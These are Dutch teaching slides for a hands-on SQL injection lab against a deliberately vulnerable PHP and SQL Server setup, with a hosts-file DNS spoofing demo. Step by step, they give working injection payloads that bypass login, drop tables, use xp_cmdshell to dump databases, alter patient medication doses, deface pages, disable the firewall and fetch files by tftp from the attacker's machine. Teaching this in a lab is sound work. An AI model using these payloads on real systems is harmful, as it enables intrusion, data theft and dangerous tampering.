Slide 1


Web Technologie
SQL injection
Een bijdrage van het profiel......

Slide 2
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 3





Het algemene plaatje
Introductie
web browser
web server
request
request
internet
response
response
html/php pagina's
data verkeer
Wat zou hier nu fout kunnen gaan?
database
file system
Notes:
-De webbrowser communiceert met de webserver dmv het gebruikelijke request/response mechanism.
-Er vindt dataverkeer plaats tussen webserver en database om bv PHP-pagina's te genereren.
-HTML en PHP worden van het filesysteem van de webserver gehaald. (ook CSS en JS trouwens)
-Wat zou hier nu fout kunnen gaan?

Slide 4

"The man in the middle" attack
Introductie
Benadeelden:
de individuele gebruiker.
het bedrijf achter de website (financiële-en imagoschade)
web browser
web server
internet
request
request
response
response
html/php pagina's
data verkeer
De hacker onderschept verkeer tussen de client en de server en past het verkeer aan om er b.v. gewin uit te halen.
(veranderen van een rekeningnummer bij een storting)
database
file system

Slide 5


"DNS spoofing" attack
Introductie
Benadeelden:
de individuele gebruiker. (financiële schade, onzekerheid.)
hacked DNS server
web browser
web server
internet
request
response
hacked DNS cache
html/php pagina's
data verkeer
Er kunnen de volgende zaken gebeurd zijn:
De DNS cache van je de client is gehackt.
De DNS entries van een DNS server zijn gehackt (ernstig)
Het resultaat is dat een client naar een verkeerde webserver wordt gestuurd
database
file system
Notes:
NB: de DNS cache kan niet rechtstreeks gehacked worden. Dit gebeurt via het wijzigen van de zgn host-file. In die file kunnen entries worden geplaatst zodat je naar een andere webserver wordt geleid. Demo op de volgende sheet.
De echte webserver staat in ieder geval buiten spel.

Slide 6
"DNS spoofing" attack DEMO
Introductie
yahoo.com
web browser
internet
marktplaats.nl
In deze demo wordt je naar een andere website gestuurd dan die je voor ogen had.
Je gaat zo naar www.nu.nl maar je komt uit op www.han.nl!!!
Notes:
De opzet van de demo is om te laten zien dat je een gebruiker naar een andere website kunt sturen, zonder dat hij het in de gaten hoeft te hebben. Dat laatste is hier niet echt aan de orde want het valt idg nogal op dat je naar een andere website gestuurd wordt, maar begrijp het principe.

Slide 7
"DNS spoofing" attack DEMO
Introductie
NB: deze demo kan alleen op een windows machine. Mocht je Linux of MAC-OS hebben, schuif aan bij iemand met Windows
Stap 1 : Open een notepad als administrator.
Stap 2 : Open de file: C:\WINDOWS\System32\Drivers\etc\hosts (kies rechtsonder all files ipv de default Text Documents)
Stap 3 : Laat de file even voor wat hij is. (Je gaat de file in een latere stap pas veranderen)
Notes:
Openen van notepad als administrator gaar via het menu.
- klik op de windows toets
- begin notepad te tikken, zodat deze in de lijst verschijnt
- rechtsklik op notepad en kies "run as administrator"

Slide 8

"DNS spoofing" attack DEMO
Introductie
Stap 4 : Open een Command Prompt ( + R +cmd ,of via het menu)
Stap 5 : Tik het volgende commando in :
Kijk naar de output en noteer het IP-adres dat gepinged wordt
Stap 6 : Open een browser (IE, Chrome....) en ga naar www.nu.nl
(het openingsscherm van nu.nl verschijnt)
ping www.han.nl
Notes:
Schrijf het IP-adres even op. Onthoud dat dit het IP-adres is van marktplaats.

Slide 9
"DNS spoofing" attack DEMO
Introductie
Stap 7 : Breng de focus terug op de hosts file die in notepad geopend was
Stap 8 : Voeg onderaan de volgende entry toe.
Op de plek waar hierboven 91.211.72.194 staat moet het eerder genoteerde IP adres komen
Stap 9 : Sla het bestand op.
91.211.72.194 www.nu.nl

Slide 10
"DNS spoofing" attack DEMO
Introductie
Stap 10 : Sluit alle browser windows die je opent hebt staan (of open bij stap 12 een browser die je nog niet open hebt staan).
Stap 11 : Ga terug naar de command prompt en voer de volgende commando's uit.
Stap 12 : Open een browser en ga naar www.nu.nl
ipconfig /flushdns
ipconfig /registerdns
Notes:
Als het goed is kom je nu uit op marktplaats. Realiseer je goed dat dit ook een malafide website had kunnen zijn.
NB: het hacken van de HOSTS file kan eenvoudig gebeuren door een TROJAN of andere MALWARE. (Dit dankzij Windows OS zwakheden)

Slide 11
"SQL Injection" attack
Introductie
Benadeelden:
alle gebruikers van de website.
het bedrijf achter de website (enorme financiële-en imagoschade)
web browser
web server
internet
request
request
response
response
html/php pagina's
data verkeer
De hacker maakt gebruikt van configuratie-fouten in de webpagina en database om malafide commando's op de database af te vuren.
(de impact kan gigantisch zijn)
database
file system
Notes:
Hier gaan we laten op in zoomen.

Slide 12
"Cross Site Scripting (XSS)" attack
Introductie
Benadeelden:
alle gebruikers van de website.
het bedrijf achter de website (imagoschade)
web browser
web server
internet
request
request
response
response
html/php pagina's
data verkeer
De hacker maakt gebruikt van configuratie-fouten in de webpagina en het gedrag van browsers om vooral te klieren
(de impact kan domweg vervelend zijn. Het is wat lastiger om echt schade te berokkenen)
database
file system
Notes:
Hier gaan we laten op in zoomen.

Slide 13
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 14


Het gebruikelijke mechanisme
SQL injection principe
LOGINCONTROLE.PHP
In een normaal scenario zal een brave gebruiker een naam en password invoeren.
Een hacker probeert iets anders. Deze probeert de invoer zodanig te maken dat de query iets onverwachts doet, iets waarmee de hacker zich toegang tot gegevens kan verschaffen.
Een gebruiker vult een formulier in en stuurt deze naar een webserver. In dit geval gaat het om twee invoervelden: naam en password
Notes:
De input wordt uiteindelijk doorgegeven aan een PHP pagina op de server, LOGINCONTROLE.PHP
In LOGINCONTROLE.PHP staat ergens een query die een sql statement afvuurt op een database.
Een SQL injection hacker, probeert zich dmv een paar testen voor te stellen hoe die query samengesteld zou kunnen zijn. Hij kan deze nl niet zien. De query leeft op de webserver.
Door nu bepaalde input in het eerdere invoerveld te stoppen kan de query zodanig worden gemaakt dat deze anders wordt dan de programmeur zich had voorgesteld.

Slide 15
Het gebruikelijke mechanisme
SQL injection principe
LOGINCONTROLE.PHP
Dit mechanisme is te misbruiken als de volgende fouten zijn gemaakt door het web team:
De input wordt slecht gereguleerd en nauwelijks gecontroleerd
De query is te zwak opgesteld
De database is niet goed geconfigureerd
Notes:
SQLinjection staat en valt bij de incompetentie van de webprogrammeur en de Database administrator. Je zou zeggen dat dit eigenlijk niet mag voorkomen maar de praktijk wijst uit dat de meeste hacks nog steeds SQL-I gerelateerd zijn.
Welke fouten er precies begaan zijn, mogen studenten verderop zelf proberen uit te zoeken.

Slide 16
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 17


Test opstelling maken
SQL injection hacks: testomgeving opzetten/bekijken
NB: hoe Vbox werkt is al besproken in week1
Stap1 : Maak onderstaande opstelling samen met je partner
NB: Je kunt ook in je eentje werken. Start dan beide VM's op, op je laptop. Beide VMs moeten dan op het internal network.
utp kabel
Student1: (W2012)
- start WT-client met Vbox
- IP: 10.0.0.1 (255.0.0.0)
- kies bridge network over de fysieke netwerk kaart
Student2: (W2012)
- start WT-server Vbox
- IP: 10.0.0.25 (255.0.0.0)
- kies bridge network over de fysieke netwerk kaart
Kijk of je elkaar kunt pingen
Notes:
Indien iemand alleen wil werken op zijn machine zal zijn netwerk moeten worden aangepast naar "internal".
NB: Mocht je een machine hebben waar om wat voor reden dan ook Vbox niet op kan draaien of geen UTP-aansluiting op zit, neem plaats naast iemand bij wie het wel werkt. Password is P@ssw0rd

Slide 18


Test opstelling maken
SQL injection hacks: testomgeving opzetten/bekijken
Stap2: Kijk of je met de client de webserver kun bereiken
utp kabel
Student1: (de client)
2.1 open een browser
2.2 vul de volgende URL in: http://10.0.0.25/SI/mainpage.php
(je wordt naar login.php geleid)
2.3 vul in kees en abcde
Student2: (de Webserver)
Probeer een user en een password te raden.!!!!!
Notes:
Controleer of het goed werkt in eerste instantie

Slide 19
Voorbereiding: php files bekijken.
SQL injection hacks: testomgeving opzetten/bekijken
LOGIN.PHP
LOGINCONTROLE.PHP
MAINPAGE.PHP
nee
invoeren van credentials
controle
van credentials
ja
Dit is in grote lijnen het inlog mechanisme. Bij verkeerde credentials worden gebruikers steeds terug verwezen naar de login pagina.
Notes:
Dit is de workflow van het inlog proces. In de volgende sheet komt de code

Slide 20


Voorbereiding: php files bekijken.
SQL injection hacks: testomgeving opzetten/bekijken
Boven : LOGIN.PHP
Rechts: LOGINCONTROLE.PHP
NB: een hacker heeft deze informatie natuurlijk nooit. Echter kan hij zich, op basis van veel proberen, studeren en ervaring, er een voorstelling van maken.
Notes:
Dit zijn de bij behorende php pagina's. Deze zijn te bekijken met Expression Web dat geïnstalleerd staat of met notepad.

Slide 21
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 22
"Illegaal inloggen" DEMO
SQL injection hacks: Illegaal inloggen
Stap 1 : Begrijp het mechanisme
De informatie die een gebruiker in de invoervelden op de pagina ingeeft, wordt op deze plekken ingevoegd.
Ergens in de code zal het resultaat van de query terug komen van uit de Database. De kans is groot dat php-code vervolgens controleert of er resultaat is. Indien ja...dan zijn de credentials juist. (op zich niets mis mee, lijkt het)

Slide 23
"Illegaal inloggen" DEMO
SQL injection hacks: Illegaal inloggen
Stap 2 : Een voorbeeld om het helemaal te begrijpen
"kees" wordt ingevoerd
"abcde" wordt ingevoerd
kees
abcde
Je kunt in de database kijken mbv SQL Server Management Console in de database SQLinjectDB, tabel gebruikers om te zien welke gebruikers er zijn.
Notes:
Als het goed is kunnen studenten overweg met het management console van SQLS. Zo niet even voordoen.

Slide 24
"Illegaal inloggen" DEMO
SQL injection hacks: Illegaal inloggen
Stap 3: illegaal inloggen
Sluit de browser als die nog open is en open deze vervolgens.
Vul de volgende tekst is in het naam veld:
bla' or 1=1 --
Klik op login ........ wat gebeurt er?
Vreemd genoeg ben je nu ingelogd als dr K. de Heer.
Je bent nu ingelogd mbv SQL injection
Notes:
Hiermee wordt illegaal ingelogged. Uitleg komt in de volgende sheet

Slide 25
"Illegaal inloggen" DEMO
SQL injection hacks: Illegaal inloggen
Uitleg: Hoe kan dit?
Door de input als zodanig in te voeren wordt de query in de code.....
select * from gebruikers where name='bla' or 1=1 -- and password=''
Bij SQL wordt alles achter -- gezien als commentaar. Blijft over select * from gebruikers where name='bla' or 1=1
Bovenstaande query is voor iedere rij uit de tabel waar. Het resultaat is dat de hele tabel geretourneerd wordt.
Het password doet niet meer mee nu.
Notes:
Hiermee wordt illegaal ingelogged. Uitleg komt in de volgende sheet

Slide 26


"Illegaal inloggen" DEMO
SQL injection hacks: Illegaal inloggen
Uitleg: De volgende tabel wordt geretourneerd:
De code selecteert de eerste uit de tabel
Er wordt misbruik gemaakt van de code die er vanuit gaat dat er keurig een naam en password zouden worden ingevuld die of geen of één resultaat-rij zou opleveren.
Notes:
De fout is dat er bv niet is gechecked of de uitkomst slechts 1 rij zou bevatten. (is echter ook niet waterdicht) Studenten mogen zelf later uit zoeken hoe dit tegen te gaan.

Slide 27
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 28

Voorbereiding: php files bekijken.
SQL injection hacks: beschadigen van informatie(merkbaar)
Boven : LOGIN.PHP
onder: LOGINCONTROLE.PHP
Dit keer wordt er gebruik gemaakt van het feit dat in de code een connectie naar de database wordt gelegd mbv het SA-account. Dit betekent dat via die connectie full control over de database aanwezig is
Notes:
Wederom weet een hacker dit niet. Door te proberen komt hij hier echter eenvoudig achter.

Slide 29
Voorbereiding: de loginbox.
SQL injection hacks: beschadigen van informatie(merkbaar)
De loginbox blijft gebruikt worden om commando's op de database uit te voeren. Bij de volgende demo's heeft het niets meer te maken met inloggen, het gaat slechts om het uitvoeren van Database commando's.
Realiseer je dat het voor een hacker niet altijd duidelijk is wat het resultaat van zijn commando's is. Hij heeft namelijk alleen die loginbox ter beschikking. (Het is wederom een zaak van ervaring en trial and error)
Notes:
De loginbox blijft gebruikt worden om malafide commando's in te voeren.

Slide 30

Voorbereiding: de loginbox.
SQL injection hacks: beschadigen van informatie(merkbaar)
utp kabel
Student1: (de Client)
Student2: (de Webserver)
- mbv de SQL Server management console, kijk welke tabellen er allemaal zijn
NB: Een hacker kan hier ook achter komen mbv SQL injection. Dat wordt later nog getoond.
Voor nu, weet dat deze info ook via SQL injection verkregen kan worden.
Deze demo zoomt in op wat een hacker daarna kan gaan doen met deze info.
Notes:
Kijk welke tabellen er allemaal zijn.

Slide 31
"beschadigen van informatie" DEMO
SQL injection hacks: beschadigen van informatie(merkbaar)
Stap 1: Sluit de browser als die nog open is en open deze vervolgens.
Vul de volgende tekst is in het naam veld:
bla'; drop table dbo.todolist --
Klik op login ........ wat gebeurt er?
Kijk hier na in de database en constateer dat de tabel todolist verdwenen is.
Notes:
Hiermee wordt illegaal een drop table commando uitgevoerd. Uitleg in de volgende sheet

Slide 32
SQL injection hacks: beschadigen van informatie(merkbaar)
"beschadigen van informatie" DEMO
Uitleg: Hoe kan dit?
Door de input als zodanig in te voeren wordt de query in de code
select * from gebruikers where name='bla';drop table dbo.todolist -- and password=''
Bij SQL wordt alles achter -- gezien als commentaar. Blijft over select * from gebruikers where name='bla';drop table dbo.todolist
Bovenstaande query logged niemand in... maar delete wel een tabel
Het password doet niet meer mee nu en... een ";" betekent: er komt nog een commando, de drop table idg.
Notes:
Het werkt omdat in de PHP code de connectie naar de database gemaakt is mbv het SA account.

Slide 33
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 34
Voorbereiding: de loginbox.
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
De loginbox blijft gebruikt worden om commando's op de database uit te voeren. Bij de volgende demo's heeft het niets meer te maken met inloggen, het gaat slechts om het uitvoeren van Database commando's.
Deze keer wordt wel de hele weg afgelegd om te laten zien hoe een hacker door gebruik te maken van slimme commando's allerlei informatie uit het systeem en de database kan halen.
Notes:
De loginbox blijft gebruikt worden om malafide commando's in te voeren.

Slide 35
Voorbereiding: Vooronderzoek.
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
Door het doen van wat vooronderzoek is het veelal niet moeilijk om er achter te komen welk merk database en welke ontwikkeltools een bedrijf gebruikt.
(Personeels advertenties geven veel informatie prijs)
In dit geval zou een hacker er achter moeten komen dat het hier om een Windows SQLServer gaat en een Xampp webserver.
(Mocht dit niet uit "gewoon" onderzoek blijken, gaat de hacker over op trial and error of social engineering)
In dit geval moet de database admin wederom een fout hebben gemaakt. Hij heeft de zgn XP-command shell vergeten uit te zetten.
(in combinatie met de SA in PHP-code is dit uiterst ongelukkig, zal blijken)
Open op je webserver de c:\xampp\htdocs folder en bekijk de inhoud. Maak er desnoods een screenshot van
Notes:
Het begint met het achterhalen van allerlei informatie.

Slide 36
"beschadigen van informatie" DEMO
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
Stap 1: Sluit de browser als die nog open is en open deze vervolgens.
Vul de volgende tekst is in het naam veld:
bla'; exec master..xp_cmdshell
'bcp "master..sp_databases"
queryout
"c:\xampp\htdocs\db.txt" -c -T' --
Klik op login ........ wat gebeurt er? Je merkt niet veel
Let op de spaties.
Notes:
bla'; exec master..xp_cmdshell 'bcp "master..sp_databases" queryout "c:\xampp\htdocs\db.txt" -c -T' --
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 37
"beschadigen van informatie" DEMO
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
Uitleg: Onderstaand commando zal ontleed worden
bla'; exec master..xp_cmdshell
'bcp "master..sp_databases"
queryout
"c:\xampp\htdocs\db.txt" -c -T' --
NB: Het zal duidelijk zijn dat je thuis moet zijn in het SQL gebeuren. (een hacker is dat)
Maakt het mogelijk om OS commando's uit voeren.
sp_databases haalt alle databases op
bcp stopt het resultaat in een text file
Vraag: waar zou er nu een file zijn toegevoegd?????
Notes:
bla'; exec master..xp_cmdshell 'bcp "master..sp_databases" queryout "c:\xampp\htdocs\db.txt" -c -T' --
Dit commando vraagt alle databases op en kopieert ze in de htdocs directory.

Slide 38
"beschadigen van informatie" DEMO
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
Stap 2: Sluit de browser als die nog open is en open deze vervolgens.
Vul de volgende URL in:
http://10.0.0.25/db.txt
Wat zie je? Realiseer je goed wat je nu ziet
Door het resultaat van voorgaande query naar de webdirectory te pushen, kun je er gewoon via de browser bij.
(Hier is het dus nuttig dat je weet dat je met een XAMPP server te maken hebt)
Notes:
Je hebt nu een overzicht van alle databases in de SQLServer van de webomgeving. Je ziet nu bv de database SQLinjectDB

Slide 39
"beschadigen van informatie" DEMO
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
Stap 3: Sluit de browser als die nog open is en open deze vervolgens.
NB: Je weet nu dat er een database SQLinjectDB is Vul de volgende tekst is in het naam veld:
bla'; exec master..xp_cmdshell
'bcp "SELECT * FROM SQLinjectDB..sysobjects WHERE
xtype=''U''"
queryout "c:\xampp\htdocs\tabel.txt" -c -T' --
Klik op login ........! lees uit: http://10.0.0.25/tabel.txt
Let op de spaties.
SQ SQ U SQ SQ DQ (SQ=Single Quote, DQ=Double Quote)
Notes:
bla'; exec master..xp_cmdshell 'bcp "SELECT * FROM SQLinjectDB..sysobjects WHERE xtype=''U''" queryout "c:\xampp\htdocs\tabel.txt" -c -T' --
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 40
"beschadigen van informatie" DEMO
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
Stap 4: Sluit de browser als die nog open is en open deze vervolgens.
NB: Je weet nu dat er een database SQLinjectDB is met een tabel medicijnuitgiften
Vul de volgende URL in:
bla'; exec master..xp_cmdshell
'bcp "SELECT * FROM SQLinjectDB..medicijnuitgiften"
queryout "c:\xampp\htdocs\mu.txt" -c -T' --
Klik op login ........! lees uit: http://10.0.0.25/mu.txt
Afgaand op het voorafgaande ....wat verwacht je maar te vinden?
Notes:
bla'; exec master..xp_cmdshell 'bcp "SELECT * FROM SQLinjectDB..medicijnuitgiften" queryout "c:\xampp\htdocs\mu.txt" -c -T' --

Slide 41
"beschadigen van informatie" DEMO
SQL injection hacks: beschadigen van informatie(niet meteen merkbaar)
Stap 5: Sluit de browser als die nog open is en open deze vervolgens.
NB: Nu kun je gevaarlijke schade doen, bv doseringen wijzigen.(NB je kunt de kolomnamen ook eenvoudig opvragen. Slaan we nu over)
Vul de volgende URL in:
bla'; update medicijnuitgiften set dosering='25xdaags' where patientnr='p302' --
Kijk voor je deze query gaat gebruiken wat op dit moment de dosering van de bewuste patiënt is. En kijk weer na het uitvoeren van de query
NB:Realiseer je dat dit gevaarlijke, niet meteen merkbare schade is
Notes:
bla'; update medicijnuitgiften set dosering='25xdaags' where patientnr='p302' --
Wat zou je kunnen doen als het cijfersysteem van de HAN gevoelig was voor SQLinjection?

Slide 42
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 43
Voorbereiding: Vooronderzoek.
SQL injection hacks: Manipuleren van een website
Op dit punt weet de hacker dat er een XAMPP webserver wordt gebruikt. Een beetje hacker weet hoe de structuur van zo'n site in elkaar steekt en kan daar zijn voordeel mee doen.
NB: in de praktijk zullen er wel meer voeten in aarde in maar het principe van wat volgt, is het zelfde.
Notes:
Het begint met het achterhalen van allerlei informatie.

Slide 44
"manipuleren van een website" DEMO
SQL injection hacks: Manipuleren van een website
Stap 1: Sluit de browser als die nog open is en open deze vervolgens.
Vul de volgende tekst is in het naam veld:
bla'; exec master..xp_cmdshell
"dir c:\xampp\htdocs > c:\xampp\htdocs\sites.txt" --
Klik op login ........! lees uit: http://10.0.0.25/sites.txt
Let op de spaties.
Notes:
blah’ ; exec master..xp_cmdshell “dir c:\xampp\htdocs > c:\xampp\htdocs\sites.txt" --
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 45
"manipuleren van een website" DEMO
SQL injection hacks: Manipuleren van een website
Stap 2: Uit inspectie van de sites.txt (via http://10.0.0.25/sites.txt) file blijkt dat er een site lijkt te bestaan OranjeWS. ....Kun je uitvragen!
bla'; exec master..xp_cmdshell
"dir c:\xampp\htdocs\OranjeWS > c:\xampp\htdocs\OWS.txt" --
Klik op login ........! lees uit: http://10.0.0.25/OWS.txt
Let op de spaties.
Notes:
blah’ ; exec master..xp_cmdshell “dir c:\xampp\htdocs\OranjeWS > c:\xampp\htdocs\OWS.txt" --
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 46
"manipuleren van een website" DEMO
SQL injection hacks: Manipuleren van een website
Stap 3: Uit inspectie van de OWS.txt (via http://10.0.0.25/ows.txt) file kun je zien welke files er gebruikt worden. Pas er eentje aan.
bla'; exec master..xp_cmdshell
"echo you are screwed > c:\xampp\htdocs\OranjeWS\homepage.html" --
Klik op login ........ wat denk je dat er gebeurd is?
Let op de spaties.
Refresh de pagina http://10.0.0.25/OranjeWS/homepage.html
Notes:
blah’ ; exec master..xp_cmdshell "echo you are screwed > c:\xampp\htdocs\OranjeWS\homepage.html"--
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 47
Onderwerpen
Onderwerpen
Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 48
Voorbereiding:
SQL injection hacks: Toegang verschaffen tot een machine
Op dit punt is duidelijk dat de webserver zwak is en via SQL injection manipuleerbaar. Om de KoningWS wat fraaier te defacen, wordt gebruik gemaakt van een eigen TFTP server die al op de client machine draait.
Originele webelementen van de bestaande website kunnen dan vervangen worden door andere afkomstig van de hacker
NB: Op de server is nu een zgn TFTP client actief. Dat is niet gebruikelijk maar er zijn genoeg andere manieren om een machine over te nemen. Mbv TFTP is dit voor demo-doeleinden even het makkelijks.
(Het is trouwens mogelijk om de TFTP client ook remote te installeren mbv sql injection)
Notes:
Er zijn UDP poorten opengezet hiervoor. Belangrijk is om te weten dat het demonstreren met TFTP het eenvoudigst is. In de praktijk worden er andere scenario's gebruikt.

Slide 49
"Toegang verschaffen" DEMO
SQL injection hacks: Toegang verschaffen
Stap 1: Sluit de browser als die nog open is en open deze vervolgens.
Vul de volgende tekst is in het naam veld:
bla'; exec master..xp_cmdshell
"netsh advfirewall set allprofiles state off" --
Dit commando schakelt de remote firewall uit zodat er makkelijker commando's naar buiten kunnen worden gedaan die wat importeren.
Notes:
blah’ ; exec master..xp_cmdshell "netsh advfirewall set allprofiles state off" --
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 50
"Toegang verschaffen" DEMO
SQL injection hacks: Toegang verschaffen
Stap 2: Sluit de browser als die nog open is en open deze vervolgens.
Vul de volgende tekst is in het naam veld:
bla'; exec master..xp_cmdshell
"tftp -i 10.0.0.1 GET konfamapes.jpg c:\xampp\htdocs\OranjeWS\konfam.jpg" --
Dit commando importeert een plaatje vanuit de hacker's machine en zet deze in de website die gedefaced gaat worden..
Refresh de pagina http://10.0.0.25/OranjeWS/homepage.html
Notes:
blah’ ; exec master..xp_cmdshell "tftp -i 10.0.0.1 GET konfamapes.jpg c:\xampp\htdocs\OranjeWS\konfam.jpg" --
Dit commando moet in de login box geplaatst worden en afgevuurd.

Slide 51
Onderwerpen
Onderwerpen
